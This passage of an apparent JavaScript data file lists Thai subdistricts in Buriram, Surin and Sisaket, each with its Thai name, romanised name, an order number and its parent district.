{ dspTH: 'เมืองยาง',dspEN:'Mueang Yang',order:1956,ref:'ชำนิ'},
{ dspTH: 'ช่อผกา',dspEN:'Cho Phaka',order:1957,ref:'ชำนิ'},
{ dspTH: 'ละลวด',dspEN:'Laluat',order:1958,ref:'ชำนิ'},
{ dspTH: 'โคกสนวน',dspEN:'Khok Sanuan',order:1959,ref:'ชำนิ'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:1960,ref:'บ้านใหม่ไชยพจน์'},
{ dspTH: 'ทองหลาง',dspEN:'Thonglang',order:1961,ref:'บ้านใหม่ไชยพจน์'},
{ dspTH: 'แดงใหญ่',dspEN:'Daeng Yai',order:1962,ref:'บ้านใหม่ไชยพจน์'},
{ dspTH: 'กู่สวนแตง',dspEN:'Ku Suan Taeng',order:1963,ref:'บ้านใหม่ไชยพจน์'},
{ dspTH: 'หนองเยือง',dspEN:'Nong Yueang',order:1964,ref:'บ้านใหม่ไชยพจน์'},
{ dspTH: 'โนนดินแดง',dspEN:'Non Din Daeng',order:1965,ref:'โนนดินแดง'},
{ dspTH: 'ส้มป่อย',dspEN:'Som Poi',order:1966,ref:'โนนดินแดง'},
{ dspTH: 'ลำนางรอง',dspEN:'Lam Nang Rong',order:1967,ref:'โนนดินแดง'},
{ dspTH: 'บ้านด่าน',dspEN:'Ban Dan',order:1968,ref:'บ้านด่าน'},
{ dspTH: 'ปราสาท',dspEN:'Prasat',order:1969,ref:'บ้านด่าน'},
{ dspTH: 'วังเหนือ',dspEN:'Wang Nuea',order:1970,ref:'บ้านด่าน'},
{ dspTH: 'โนนขวาง',dspEN:'Non Khwang',order:1971,ref:'บ้านด่าน'},
{ dspTH: 'แคนดง',dspEN:'Khaen Dong',order:1972,ref:'แคนดง'},
{ dspTH: 'ดงพลอง',dspEN:'Dong Phlong',order:1973,ref:'แคนดง'},
{ dspTH: 'สระบัว',dspEN:'Sa Bua',order:1974,ref:'แคนดง'},
{ dspTH: 'หัวฝาย',dspEN:'Hua Fai',order:1975,ref:'แคนดง'},
{ dspTH: 'เจริญสุข',dspEN:'Charoen Suk',order:1976,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ตาเป๊ก',dspEN:'Ta Pek',order:1977,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'อีสานเขต',dspEN:'Isan Khet',order:1978,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ถาวร',dspEN:'Thawon',order:1979,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ยายแย้มวัฒนา',dspEN:'Yai Yaem Watthana',order:1980,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:1981,ref:'เมืองสุรินทร์'},
{ dspTH: 'ตั้งใจ',dspEN:'Tang Chai',order:1982,ref:'เมืองสุรินทร์'},
{ dspTH: 'เพี้ยราม',dspEN:'Phia Ram',order:1983,ref:'เมืองสุรินทร์'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:1984,ref:'เมืองสุรินทร์'},
{ dspTH: 'ท่าสว่าง',dspEN:'Tha Sawang',order:1985,ref:'เมืองสุรินทร์'},
{ dspTH: 'สลักได',dspEN:'Salakdai',order:1986,ref:'เมืองสุรินทร์'},
{ dspTH: 'ตาอ็อง',dspEN:'Ta Ong',order:1987,ref:'เมืองสุรินทร์'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:1988,ref:'เมืองสุรินทร์'},
{ dspTH: 'แกใหญ่',dspEN:'Kae Yai',order:1989,ref:'เมืองสุรินทร์'},
{ dspTH: 'นอกเมือง',dspEN:'Nok Mueang',order:1990,ref:'เมืองสุรินทร์'},
{ dspTH: 'คอโค',dspEN:'Kho Kho',order:1991,ref:'เมืองสุรินทร์'},
{ dspTH: 'สวาย',dspEN:'Sawai',order:1992,ref:'เมืองสุรินทร์'},
{ dspTH: 'เฉนียง',dspEN:'Chaniang',order:1993,ref:'เมืองสุรินทร์'},
{ dspTH: 'เทนมีย์',dspEN:'Thenmi',order:1994,ref:'เมืองสุรินทร์'},
{ dspTH: 'นาบัว',dspEN:'Na Bua',order:1995,ref:'เมืองสุรินทร์'},
{ dspTH: 'เมืองที',dspEN:'Mueang Thi',order:1996,ref:'เมืองสุรินทร์'},
{ dspTH: 'ราม',dspEN:'Ram',order:1997,ref:'เมืองสุรินทร์'},
{ dspTH: 'บุฤาษี',dspEN:'Bu Ruesi',order:1998,ref:'เมืองสุรินทร์'},
{ dspTH: 'ตระแสง',dspEN:'Trasaeng',order:1999,ref:'เมืองสุรินทร์'},
{ dspTH: 'แสลงพันธ์',dspEN:'Salaeng Phan',order:2000,ref:'เมืองสุรินทร์'},
{ dspTH: 'กาเกาะ',dspEN:'Ka Ko',order:2001,ref:'เมืองสุรินทร์'},
{ dspTH: 'ชุมพลบุรี',dspEN:'Chumphon Buri',order:2002,ref:'ชุมพลบุรี'},
{ dspTH: 'นาหนองไผ่',dspEN:'Na Nong Phai',order:2003,ref:'ชุมพลบุรี'},
{ dspTH: 'ไพรขลา',dspEN:'Phrai Khla',order:2004,ref:'ชุมพลบุรี'},
{ dspTH: 'ศรีณรงค์',dspEN:'Si Narong',order:2005,ref:'ชุมพลบุรี'},
{ dspTH: 'ยะวึก',dspEN:'Yawuek',order:2006,ref:'ชุมพลบุรี'},
{ dspTH: 'เมืองบัว',dspEN:'Mueang Bua',order:2007,ref:'ชุมพลบุรี'},
{ dspTH: 'สระขุด',dspEN:'Sa Khut',order:2008,ref:'ชุมพลบุรี'},
{ dspTH: 'กระเบื้อง',dspEN:'Krabueang',order:2009,ref:'ชุมพลบุรี'},
{ dspTH: 'หนองเรือ',dspEN:'Nong Ruea',order:2010,ref:'ชุมพลบุรี'},
{ dspTH: 'ท่าตูม',dspEN:'Tha Tum',order:2011,ref:'ท่าตูม'},
{ dspTH: 'กระโพ',dspEN:'Krapho',order:2012,ref:'ท่าตูม'},
{ dspTH: 'พรมเทพ',dspEN:'Phrom Thep',order:2013,ref:'ท่าตูม'},
{ dspTH: 'โพนครก',dspEN:'Phon Khrok',order:2014,ref:'ท่าตูม'},
{ dspTH: 'เมืองแก',dspEN:'Mueang Kae',order:2015,ref:'ท่าตูม'},
{ dspTH: 'บะ',dspEN:'Ba',order:2016,ref:'ท่าตูม'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:2017,ref:'ท่าตูม'},
{ dspTH: 'บัวโคก',dspEN:'Bua Khok',order:2018,ref:'ท่าตูม'},
{ dspTH: 'หนองเมธี',dspEN:'Nong Methi',order:2019,ref:'ท่าตูม'},
{ dspTH: 'ทุ่งกุลา',dspEN:'Thung Kula',order:2020,ref:'ท่าตูม'},
{ dspTH: 'จอมพระ',dspEN:'Chom Phra',order:2021,ref:'จอมพระ'},
{ dspTH: 'เมืองลีง',dspEN:'Mueang Ling',order:2022,ref:'จอมพระ'},
{ dspTH: 'กระหาด',dspEN:'Krahat',order:2023,ref:'จอมพระ'},
{ dspTH: 'บุแกรง',dspEN:'Bu Kraeng',order:2024,ref:'จอมพระ'},
{ dspTH: 'หนองสนิท',dspEN:'Nong Sanit',order:2025,ref:'จอมพระ'},
{ dspTH: 'บ้านผือ',dspEN:'Ban Phue',order:2026,ref:'จอมพระ'},
{ dspTH: 'ลุ่มระวี',dspEN:'Lum Rawi',order:2027,ref:'จอมพระ'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:2028,ref:'จอมพระ'},
{ dspTH: 'เป็นสุข',dspEN:'Pen Suk',order:2029,ref:'จอมพระ'},
{ dspTH: 'กังแอน',dspEN:'Kang-aen',order:2030,ref:'ปราสาท'},
{ dspTH: 'ทมอ',dspEN:'Thamo',order:2031,ref:'ปราสาท'},
{ dspTH: 'ไพล',dspEN:'Plai',order:2032,ref:'ปราสาท'},
{ dspTH: 'ปรือ',dspEN:'Prue',order:2033,ref:'ปราสาท'},
{ dspTH: 'ทุ่งมน',dspEN:'Thung Mon',order:2034,ref:'ปราสาท'},
{ dspTH: 'ตาเบา',dspEN:'Ta Bao',order:2035,ref:'ปราสาท'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:2036,ref:'ปราสาท'},
{ dspTH: 'โคกยาง',dspEN:'Khok Yang',order:2037,ref:'ปราสาท'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:2038,ref:'ปราสาท'},
{ dspTH: 'บ้านไทร',dspEN:'Ban Sai',order:2039,ref:'ปราสาท'},
{ dspTH: 'โชคนาสาม',dspEN:'Chok Na Sam',order:2040,ref:'ปราสาท'},
{ dspTH: 'เชื้อเพลิง',dspEN:'Chuea Phloeng',order:2041,ref:'ปราสาท'},
{ dspTH: 'ปราสาททนง',dspEN:'Prasat Thanong',order:2042,ref:'ปราสาท'},
{ dspTH: 'ตานี',dspEN:'Tani',order:2043,ref:'ปราสาท'},
{ dspTH: 'บ้านพลวง',dspEN:'Ban Phluang',order:2044,ref:'ปราสาท'},
{ dspTH: 'กันตวจระมวล',dspEN:'Kantuat Ramuan',order:2045,ref:'ปราสาท'},
{ dspTH: 'สมุด',dspEN:'Samut',order:2046,ref:'ปราสาท'},
{ dspTH: 'ประทัดบุ',dspEN:'Prathat Bu',order:2047,ref:'ปราสาท'},
{ dspTH: 'กาบเชิง',dspEN:'Kap Choeng',order:2048,ref:'กาบเชิง'},
{ dspTH: 'คูตัน',dspEN:'Khu Tan',order:2049,ref:'กาบเชิง'},
{ dspTH: 'ด่าน',dspEN:'Dan',order:2050,ref:'กาบเชิง'},
{ dspTH: 'แนงมุด',dspEN:'Naeng Mut',order:2051,ref:'กาบเชิง'},
{ dspTH: 'โคกตะเคียน',dspEN:'Khok Takhian',order:2052,ref:'กาบเชิง'},
{ dspTH: 'ตะเคียน',dspEN:'Takhian',order:2053,ref:'กาบเชิง'},
{ dspTH: 'รัตนบุรี',dspEN:'Rattanaburi',order:2054,ref:'รัตนบุรี'},
{ dspTH: 'ธาตุ',dspEN:'That',order:2055,ref:'รัตนบุรี'},
{ dspTH: 'แก',dspEN:'Kae',order:2056,ref:'รัตนบุรี'},
{ dspTH: 'ดอนแรด',dspEN:'Don Raet',order:2057,ref:'รัตนบุรี'},
{ dspTH: 'หนองบัวทอง',dspEN:'Nong Bua Thong',order:2058,ref:'รัตนบุรี'},
{ dspTH: 'หนองบัวบาน',dspEN:'Nong Bua Ban',order:2059,ref:'รัตนบุรี'},
{ dspTH: 'ไผ่',dspEN:'Phai',order:2060,ref:'รัตนบุรี'},
{ dspTH: 'เบิด',dspEN:'Boet',order:2061,ref:'รัตนบุรี'},
{ dspTH: 'น้ำเขียว',dspEN:'Nam Khiao',order:2062,ref:'รัตนบุรี'},
{ dspTH: 'กุดขาคีม',dspEN:'Kut Kha Khim',order:2063,ref:'รัตนบุรี'},
{ dspTH: 'ยางสว่าง',dspEN:'Yang Sawang',order:2064,ref:'รัตนบุรี'},
{ dspTH: 'ทับใหญ่',dspEN:'Thap Ya',order:2065,ref:'รัตนบุรี'},
{ dspTH: 'สนม',dspEN:'Sanom',order:2066,ref:'สนม'},
{ dspTH: 'โพนโก',dspEN:'Phon Ko',order:2067,ref:'สนม'},
{ dspTH: 'หนองระฆัง',dspEN:'Nong Rakhang',order:2068,ref:'สนม'},
{ dspTH: 'นานวน',dspEN:'Na Nuan',order:2069,ref:'สนม'},
{ dspTH: 'แคน',dspEN:'Khaen',order:2070,ref:'สนม'},
{ dspTH: 'หัวงัว',dspEN:'Hua Ngua',order:2071,ref:'สนม'},
{ dspTH: 'หนองอียอ',dspEN:'Nong I Yo',order:2072,ref:'สนม'},
{ dspTH: 'ระแงง',dspEN:'Ra-ngaeng',order:2073,ref:'ศีขรภูมิ'},
{ dspTH: 'ตรึม',dspEN:'Truem',order:2074,ref:'ศีขรภูมิ'},
{ dspTH: 'จารพัต',dspEN:'Charaphat',order:2075,ref:'ศีขรภูมิ'},
{ dspTH: 'ยาง',dspEN:'Yang',order:2076,ref:'ศีขรภูมิ'},
{ dspTH: 'แตล',dspEN:'Taen',order:2077,ref:'ศีขรภูมิ'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:2078,ref:'ศีขรภูมิ'},
{ dspTH: 'คาละแมะ',dspEN:'Khalamae',order:2079,ref:'ศีขรภูมิ'},
{ dspTH: 'หนองเหล็ก',dspEN:'Nong Lek',order:2080,ref:'ศีขรภูมิ'},
{ dspTH: 'หนองขวาว',dspEN:'Nong Khwao',order:2081,ref:'ศีขรภูมิ'},
{ dspTH: 'ช่างปี่',dspEN:'Chang Pi',order:2082,ref:'ศีขรภูมิ'},
{ dspTH: 'กุดหวาย',dspEN:'Kut Wai',order:2083,ref:'ศีขรภูมิ'},
{ dspTH: 'ขวาวใหญ่',dspEN:'Khwao Yai',order:2084,ref:'ศีขรภูมิ'},
{ dspTH: 'นารุ่ง',dspEN:'Na Rung',order:2085,ref:'ศีขรภูมิ'},
{ dspTH: 'ตรมไพร',dspEN:'Trom Phrai',order:2086,ref:'ศีขรภูมิ'},
{ dspTH: 'ผักไหม',dspEN:'Phak Mai',order:2087,ref:'ศีขรภูมิ'},
{ dspTH: 'สังขะ',dspEN:'Sangkha',order:2088,ref:'สังขะ'},
{ dspTH: 'ขอนแตก',dspEN:'Khon Taek',order:2089,ref:'สังขะ'},
{ dspTH: 'ดม',dspEN:'Dom',order:2090,ref:'สังขะ'},
{ dspTH: 'พระแก้ว',dspEN:'Phra Kaeo',order:2091,ref:'สังขะ'},
{ dspTH: 'บ้านจารย์',dspEN:'Ban Chan',order:2092,ref:'สังขะ'},
{ dspTH: 'กระเทียม',dspEN:'Krathiam',order:2093,ref:'สังขะ'},
{ dspTH: 'สะกาด',dspEN:'Sakat',order:2094,ref:'สังขะ'},
{ dspTH: 'ตาตุม',dspEN:'Ta Tum',order:2095,ref:'สังขะ'},
{ dspTH: 'ทับทัน',dspEN:'Thap Than',order:2096,ref:'สังขะ'},
{ dspTH: 'ตาคง',dspEN:'Ta Khong',order:2097,ref:'สังขะ'},
{ dspTH: 'บ้านชบ',dspEN:'Ban Chop',order:2098,ref:'สังขะ'},
{ dspTH: 'เทพรักษา',dspEN:'Thep Raksa',order:2099,ref:'สังขะ'},
{ dspTH: 'ลำดวน',dspEN:'Lamduan',order:2100,ref:'ลำดวน'},
{ dspTH: 'โชคเหนือ',dspEN:'Chok Nuea',order:2101,ref:'ลำดวน'},
{ dspTH: 'อู่โลก',dspEN:'U Lok',order:2102,ref:'ลำดวน'},
{ dspTH: 'ตรำดม',dspEN:'Tram Dom',order:2103,ref:'ลำดวน'},
{ dspTH: 'ตระเปียงเตีย',dspEN:'Trapiang Tia',order:2104,ref:'ลำดวน'},
{ dspTH: 'สำโรงทาบ',dspEN:'Samrong Thap',order:2105,ref:'สำโรงทาบ'},
{ dspTH: 'หนองไผ่ล้อม',dspEN:'Nong Phai Lom',order:2106,ref:'สำโรงทาบ'},
{ dspTH: 'กระออม',dspEN:'Kra-om',order:2107,ref:'สำโรงทาบ'},
{ dspTH: 'หนองฮะ',dspEN:'Nong Ha',order:2108,ref:'สำโรงทาบ'},
{ dspTH: 'ศรีสุข',dspEN:'Si Suk',order:2109,ref:'สำโรงทาบ'},
{ dspTH: 'เกาะแก้ว',dspEN:'Ko Kaeo',order:2110,ref:'สำโรงทาบ'},
{ dspTH: 'หมื่นศรี',dspEN:'Muen Si',order:2111,ref:'สำโรงทาบ'},
{ dspTH: 'เสม็จ',dspEN:'Samet',order:2112,ref:'สำโรงทาบ'},
{ dspTH: 'สะโน',dspEN:'Sano',order:2113,ref:'สำโรงทาบ'},
{ dspTH: 'ประดู่',dspEN:'Pradu',order:2114,ref:'สำโรงทาบ'},
{ dspTH: 'บัวเชด',dspEN:'Buachet',order:2115,ref:'บัวเชด'},
{ dspTH: 'สะเดา',dspEN:'Sadao',order:2116,ref:'บัวเชด'},
{ dspTH: 'จรัส',dspEN:'Charat',order:2117,ref:'บัวเชด'},
{ dspTH: 'ตาวัง',dspEN:'Ta Wang',order:2118,ref:'บัวเชด'},
{ dspTH: 'อาโพน',dspEN:'A Phon',order:2119,ref:'บัวเชด'},
{ dspTH: 'สำเภาลูน',dspEN:'Samphao Lun',order:2120,ref:'บัวเชด'},
{ dspTH: 'บักได',dspEN:'Bakdai',order:2121,ref:'พนมดงรัก'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:2122,ref:'พนมดงรัก'},
{ dspTH: 'จีกแดก',dspEN:'Chik Daek',order:2123,ref:'พนมดงรัก'},
{ dspTH: 'ตาเมียง',dspEN:'Ta Miang',order:2124,ref:'พนมดงรัก'},
{ dspTH: 'ณรงค์',dspEN:'Narong',order:2125,ref:'ศรีณรงค์'},
{ dspTH: 'แจนแวน',dspEN:'Chaenwaen',order:2126,ref:'ศรีณรงค์'},
{ dspTH: 'ตรวจ',dspEN:'Truat',order:2127,ref:'ศรีณรงค์'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:2128,ref:'ศรีณรงค์'},
{ dspTH: 'ศรีสุข',dspEN:'Si Suk',order:2129,ref:'ศรีณรงค์'},
{ dspTH: 'เขวาสินรินทร์',dspEN:'Khwao Sinarin',order:2130,ref:'เขวาสินรินทร์'},
{ dspTH: 'บึง',dspEN:'Bueng',order:2131,ref:'เขวาสินรินทร์'},
{ dspTH: 'ตากูก',dspEN:'Ta Kuk',order:2132,ref:'เขวาสินรินทร์'},
{ dspTH: 'ปราสาททอง',dspEN:'Prasat Thong',order:2133,ref:'เขวาสินรินทร์'},
{ dspTH: 'บ้านแร่',dspEN:'Ban Rae',order:2134,ref:'เขวาสินรินทร์'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:2135,ref:'โนนนารายณ์'},
{ dspTH: 'คำผง',dspEN:'Kham Phong',order:2136,ref:'โนนนารายณ์'},
{ dspTH: 'โนน',dspEN:'Non',order:2137,ref:'โนนนารายณ์'},
{ dspTH: 'ระเวียง',dspEN:'Rawiang',order:2138,ref:'โนนนารายณ์'},
{ dspTH: 'หนองเทพ',dspEN:'Nong Thep',order:2139,ref:'โนนนารายณ์'},
{ dspTH: 'เมืองเหนือ',dspEN:'Mueang Nuea',order:2140,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'เมืองใต้',dspEN:'Mueang Tai',order:2141,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'คูซอด',dspEN:'Khu Sot',order:2142,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'ซำ',dspEN:'Sam',order:2143,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'จาน',dspEN:'Chan',order:2144,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'ตะดอบ',dspEN:'Tadop',order:2145,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หนองครก',dspEN:'Nong Khrok',order:2146,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'โพนข่า',dspEN:'Phon Kha',order:2147,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'โพนค้อ',dspEN:'Phon Kho',order:2148,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'โพนเขวา',dspEN:'Phon Khwao',order:2149,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หญ้าปล้อง',dspEN:'Ya Plong',order:2150,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'ทุ่ม',dspEN:'Thum',order:2151,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:2152,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หนองแก้ว',dspEN:'Nong Kaeo',order:2153,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'น้ำคำ',dspEN:'Nam Kham',order:2154,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'โพธิ์',dspEN:'Pho',order:2155,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หมากเขียบ',dspEN:'Mak Khiap',order:2156,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:2157,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'ยางชุมน้อย',dspEN:'Yang Chum Noi',order:2158,ref:'ยางชุมน้อย'},
{ dspTH: 'ลิ้นฟ้า',dspEN:'Lin Fa',order:2159,ref:'ยางชุมน้อย'},
{ dspTH: 'คอนกาม',dspEN:'Khon Kam',order:2160,ref:'ยางชุมน้อย'},
{ dspTH: 'โนนคูณ',dspEN:'Non Khun',order:2161,ref:'ยางชุมน้อย'},
{ dspTH: 'กุดเมืองฮาม',dspEN:'Kut Mueang Ham',order:2162,ref:'ยางชุมน้อย'},
{ dspTH: 'บึงบอน',dspEN:'Bueng Bon',order:2163,ref:'ยางชุมน้อย'},
{ dspTH: 'ยางชุมใหญ่',dspEN:'Yang Chum Yai',order:2164,ref:'ยางชุมน้อย'},
{ dspTH: 'ดูน',dspEN:'Dun',order:2165,ref:'กันทรารมย์'},
{ dspTH: 'โนนสัง',dspEN:'Non Sang',order:2166,ref:'กันทรารมย์'},
{ dspTH: 'หนองหัวช้าง',dspEN:'Nong Hua Chang',order:2167,ref:'กันทรารมย์'},
{ dspTH: 'ยาง',dspEN:'Yang',order:2168,ref:'กันทรารมย์'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:2169,ref:'กันทรารมย์'},
{ dspTH: 'หนองแก้ว',dspEN:'Nong Kaeo',order:2170,ref:'กันทรารมย์'},
{ dspTH: 'ทาม',dspEN:'Tham',order:2171,ref:'กันทรารมย์'},
{ dspTH: 'ละทาย',dspEN:'Lathai',order:2172,ref:'กันทรารมย์'},
{ dspTH: 'เมืองน้อย',dspEN:'Mueang Noi',order:2173,ref:'กันทรารมย์'},
{ dspTH: 'อีปาด',dspEN:'I Pat',order:2174,ref:'กันทรารมย์'},
{ dspTH: 'บัวน้อย',dspEN:'Bua Noi',order:2175,ref:'กันทรารมย์'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:2176,ref:'กันทรารมย์'},
{ dspTH: 'ดู่',dspEN:'Du',order:2177,ref:'กันทรารมย์'},
{ dspTH: 'ผักแพว',dspEN:'Phak Phaeo',order:2178,ref:'กันทรารมย์'},
{ dspTH: 'จาน',dspEN:'Chan',order:2179,ref:'กันทรารมย์'},
{ dspTH: 'คำเนียม',dspEN:'Kham Niam',order:2180,ref:'กันทรารมย์'},
{ dspTH: 'บึงมะลู',dspEN:'Bueng Malu',order:2181,ref:'กันทรลักษ์'},
{ dspTH: 'กุดเสลา',dspEN:'Kut Salao',order:2182,ref:'กันทรลักษ์'},
{ dspTH: 'เมือง',dspEN:'Mueang',order:2183,ref:'กันทรลักษ์'},
{ dspTH: 'สังเม็ก',dspEN:'Sang Mek',order:2184,ref:'กันทรลักษ์'},
{ dspTH: 'น้ำอ้อม',dspEN:'Nam Om',order:2185,ref:'กันทรลักษ์'},
{ dspTH: 'ละลาย',dspEN:'Lalai',order:2186,ref:'กันทรลักษ์'},
{ dspTH: 'รุง',dspEN:'Rung',order:2187,ref:'กันทรลักษ์'},
{ dspTH: 'ตระกาจ',dspEN:'Trakat',order:2188,ref:'กันทรลักษ์'},
{ dspTH: 'จานใหญ่',dspEN:'Chan Yai',order:2189,ref:'กันทรลักษ์'},
{ dspTH: 'ภูเงิน',dspEN:'Phu Ngoen',order:2190,ref:'กันทรลักษ์'},
{ dspTH: 'ชำ',dspEN:'Cham',order:2191,ref:'กันทรลักษ์'},
{ dspTH: 'กระแชง',dspEN:'Krachaeng',order:2192,ref:'กันทรลักษ์'},
{ dspTH: 'โนนสำราญ',dspEN:'Non Samran',order:2193,ref:'กันทรลักษ์'},
{ dspTH: 'หนองหญ้าลาด',dspEN:'Nong Ya Lat',order:2194,ref:'กันทรลักษ์'},
{ dspTH: 'เสาธงชัย',dspEN:'Sao Thong Chai',order:2195,ref:'กันทรลักษ์'},
{ dspTH: 'ขนุน',dspEN:'Khanun',order:2196,ref:'กันทรลักษ์'},
{ dspTH: 'สวนกล้วย',dspEN:'Suan Kluai',order:2197,ref:'กันทรลักษ์'},
{ dspTH: 'เวียงเหนือ',dspEN:'Wiang Nuea',order:2198,ref:'กันทรลักษ์'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:2199,ref:'กันทรลักษ์'},
{ dspTH: 'ภูผาหมอก',dspEN:'Phu Pha Mok',order:2200,ref:'กันทรลักษ์'},
{ dspTH: 'กันทรารมย์',dspEN:'Kanthararom',order:2201,ref:'ขุขันธ์'},
{ dspTH: 'จะกง',dspEN:'Chakong',order:2202,ref:'ขุขันธ์'},
{ dspTH: 'ใจดี',dspEN:'Chai Di',order:2203,ref:'ขุขันธ์'},
{ dspTH: 'ดองกำเม็ด',dspEN:'Dong Kammet',order:2204,ref:'ขุขันธ์'},
{ dspTH: 'โสน',dspEN:'Sano',order:2205,ref:'ขุขันธ์'},
{ dspTH: 'ปรือใหญ่',dspEN:'Prue Yai',order:2206,ref:'ขุขันธ์'},
{ dspTH: 'สะเดาใหญ่',dspEN:'Sadao Yai',order:2207,ref:'ขุขันธ์'},
{ dspTH: 'ตาอุด',dspEN:'Ta Ut',order:2208,ref:'ขุขันธ์'},
{ dspTH: 'ห้วยเหนือ',dspEN:'Huai Nuea',order:2209,ref:'ขุขันธ์'},
{ dspTH: 'ห้วยใต้',dspEN:'Huai Tai',order:2210,ref:'ขุขันธ์'},
{ dspTH: 'หัวเสือ',dspEN:'Hua Suea',order:2211,ref:'ขุขันธ์'},
{ dspTH: 'ตะเคียน',dspEN:'Takhian',order:2212,ref:'ขุขันธ์'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:2213,ref:'ขุขันธ์'},
{ dspTH: 'โคกเพชร',dspEN:'Khok Phet',order:2214,ref:'ขุขันธ์'},
{ dspTH: 'ปราสาท',dspEN:'Prasat',order:2215,ref:'ขุขันธ์'},
{ dspTH: 'สำโรงตาเจ็น',dspEN:'Samrong Ta Chen',order:2216,ref:'ขุขันธ์'},
{ dspTH: 'ห้วยสำราญ',dspEN:'Huai Samran',order:2217,ref:'ขุขันธ์'},
{ dspTH: 'กฤษณา',dspEN:'Kritsana',order:2218,ref:'ขุขันธ์'},
{ dspTH: 'ลมศักดิ์',dspEN:'Lom Sak',order:2219,ref:'ขุขันธ์'},
{ dspTH: 'หนองฉลอง',dspEN:'Nong Chalong',order:2220,ref:'ขุขันธ์'},
{ dspTH: 'ศรีตระกูล',dspEN:'Si Trakun',order:2221,ref:'ขุขันธ์'},
{ dspTH: 'ศรีสะอาด',dspEN:'Si Sa-at',order:2222,ref:'ขุขันธ์'},
{ dspTH: 'ไพรบึง',dspEN:'Phrai Bueng',order:2223,ref:'ไพรบึง'},
{ dspTH: 'ดินแดง',dspEN:'Din Daeng',order:2224,ref:'ไพรบึง'},
{ dspTH: 'ปราสาทเยอ',dspEN:'Prasat Yoe',order:2225,ref:'ไพรบึง'},
{ dspTH: 'สำโรงพลัน',dspEN:'Samrong Phlan',order:2226,ref:'ไพรบึง'},
{ dspTH: 'สุขสวัสดิ์',dspEN:'Suk Sawat',order:2227,ref:'ไพรบึง'},
{ dspTH: 'โนนปูน',dspEN:'Non Pun',order:2228,ref:'ไพรบึง'},
{ dspTH: 'พิมาย',dspEN:'Phimai',order:2229,ref:'ปรางค์กู่'},
{ dspTH: 'กู่',dspEN:'Ku',order:2230,ref:'ปรางค์กู่'},
{ dspTH: 'หนองเชียงทูน',dspEN:'Nong Chiang Thun',order:2231,ref:'ปรางค์กู่'},
{ dspTH: 'ตูม',dspEN:'Tum',order:2232,ref:'ปรางค์กู่'},
{ dspTH: 'สมอ',dspEN:'Samo',order:2233,ref:'ปรางค์กู่'},
{ dspTH: 'โพธิ์ศรี',dspEN:'Pho Si',order:2234,ref:'ปรางค์กู่'},
{ dspTH: 'สำโรงปราสาท',dspEN:'Samrong Prasat',order:2235,ref:'ปรางค์กู่'},
{ dspTH: 'ดู่',dspEN:'Du',order:2236,ref:'ปรางค์กู่'},
{ dspTH: 'สวาย',dspEN:'Sawai',order:2237,ref:'ปรางค์กู่'},
{ dspTH: 'พิมายเหนือ',dspEN:'Phimai Nuea',order:2238,ref:'ปรางค์กู่'},
{ dspTH: 'สิ',dspEN:'Si',order:2239,ref:'ขุนหาญ'},
{ dspTH: 'บักดอง',dspEN:'Bak Dong',order:2240,ref:'ขุนหาญ'},
{ dspTH: 'พราน',dspEN:'Phran',order:2241,ref:'ขุนหาญ'},
{ dspTH: 'โพธิ์วงศ์',dspEN:'Pho Wong',order:2242,ref:'ขุนหาญ'},
{ dspTH: 'ไพร',dspEN:'Phrai',order:2243,ref:'ขุนหาญ'},
{ dspTH: 'กระหวัน',dspEN:'Krawan',order:2244,ref:'ขุนหาญ'},
{ dspTH: 'ขุนหาญ',dspEN:'Khun Han',order:2245,ref:'ขุนหาญ'},
{ dspTH: 'โนนสูง',dspEN:'Non Sung',order:2246,ref:'ขุนหาญ'},
{ dspTH: 'กันทรอม',dspEN:'Kanthrom',order:2247,ref:'ขุนหาญ'},
{ dspTH: 'ภูฝ้าย',dspEN:'Phu Fai',order:2248,ref:'ขุนหาญ'},
{ dspTH: 'โพธิ์กระสังข์',dspEN:'Pho Krasang',order:2249,ref:'ขุนหาญ'},
{ dspTH: 'ห้วยจันทร์',dspEN:'Huai Chan',order:2250,ref:'ขุนหาญ'},
{ dspTH: 'เมืองคง',dspEN:'Mueang Khong',order:2251,ref:'ราษีไศล'},
{ dspTH: 'เมืองแคน',dspEN:'Muang Khaen',order:2252,ref:'ราษีไศล'},
{ dspTH: 'หนองแค',dspEN:'Nong Khae',order:2253,ref:'ราษีไศล'},
{ dspTH: 'จิกสังข์ทอง',dspEN:'Chik Sang Thong',order:2254,ref:'ราษีไศล'},
